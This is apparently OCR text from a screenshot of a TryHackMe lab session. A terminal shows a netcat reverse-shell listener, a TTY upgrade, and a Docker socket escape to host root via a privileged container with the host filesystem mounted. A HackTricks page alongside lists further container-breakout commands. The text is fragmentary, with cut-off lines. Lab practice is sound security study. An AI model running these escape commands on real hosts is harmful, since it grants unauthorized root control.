 File Machine View Input Devices Help
Apps Places Jul 14 3:08 PM
TryHackMe | New York Fl
10.10.173.103:8080/api/adm
http://10.10.173.103:8080/de
http://10.10.173.103:8080/de
Padding Oracle | HackTric
GitHub - glebarez/padre:
Docker Breakout / Privileg
Open
*Untitled Document 1
Save
eakout-privilege-escalation
14
Ka
1 docker run -it --privileged -v /:/mnt/ d5954e1d9fa4 chroot /mnt/ bash
HackTricks Training Twitter Linkedin Sponsor
Ask or Search Ctrl+K
root@19de371d795d: /
matsec@ma... matsec@ma... matsec@ma... root@19de3... matsec@ma...
python3 -c "import pty;pty.spawn('/bin/bash')"
root@02e849f307cc:/tmp# export TERM=xterm
export TERM=xterm
root@02e849f307cc:/tmp# ^Z
zsh: suspended  nc -lvnp 4848
(matsec㉿matsec)-[~/Tryhackme/newyorkflankees]
$ stty raw -echo; fg
[1]  + continued  nc -lvnp 4848
root@02e849f307cc:/tmp# find / -name docker.sock 2>/dev/null
/run/docker.sock
root@02e849f307cc:/tmp# ls -la /run/docker.sock
srw-rw---- 1 root 119 0 Jul 14 08:58 /run/docker.sock
root@02e849f307cc:/tmp# docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
padding-oracle-app_web latest cd6261dd9dda 2 months ago 1.01GB
<none> <none> 4187efabd0a5 2 months ago 704MB
gradle 7-jdk11 d5954e1d9fa4 2 months ago 687MB
openjdk 11 47a932d998b7 23 months ago 654MB
root@02e849f307cc:/tmp# docker run -it --privileged -v /:/mnt/ d5954e1d9fa4 chr
oot /mnt/ bash
root@19de371d795d:/#
Plain Text Tab Width: 8 Ln 1, Col 1 INS
& Escape
te the container you are into even try to escape
eges the container has in order to find ways to escape
m containers
ware installed in the image
Escape
s mounted inside the docker container, you will be able
for some reason need to connect to docker daemon to
ands to communicate with the docker daemon:
#List images to use one
docker images
#Run the image mounting the host disk and chroot on it
docker run -it -v /:/host/ ubuntu:18.04 chroot /host/ bash
# Get full access to the host via ns pid and nsenter cli
docker run -it --rm --pid=host --privileged ubuntu bash
nsenter --target 1 --mount --uts --ipc --net --pid -- bash
# Get full privs in container without --privileged
docker run -it -v /:/host/ --cap-add=ALL --security-opt apparmor=unconfined --security-op
Search Exploits
Shells (Linux, Windows, MSFVenom)
LINUX HARDENING
Checklist - Linux Privilege Escalation
Linux Privilege Escalation
Arbitrary File Write to Root
Powered by GitBook
Automatic Enumeration &
Escape
Mounted Docker Socket
Escape
Capabilities Abuse Escape
Escape from Privileged
Containers
Privileged + hostPID
Privileged
Arbitrary Mounts
Privilege Escalation with 2
shells and host mount
Privilege Escalation with 2
shells
hostPID
hostNetwork
hostIPC
Recover capabilities
User namespace abuse via
symlink
CVEs
Runc exploit
(CVE-2019-5736)
Docker Custom Escape
Docker Escape Surface
This site uses cookies to deliver its service and to analyse
traffic. By browsing this site, you accept the privacy policy.
Accept Reject